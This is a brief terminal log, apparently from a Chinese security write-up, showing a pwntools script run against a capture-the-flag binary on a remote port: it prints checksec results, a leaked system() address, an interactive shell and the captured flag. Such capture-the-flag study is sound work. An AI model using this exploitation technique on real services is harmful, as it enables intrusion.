 root@localhost:~# python pwn1.py
[+] Opening connection giantbranch.cn on port 10000: Done
[*] '/root/pwn1'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
system_addr:0x80483e0
[*] Switching to interactive mode
flag{93aa6da5-db45-46fa-a2e1-af2be6698692}
[*] Got EOF while reading in interactive
$
信安之路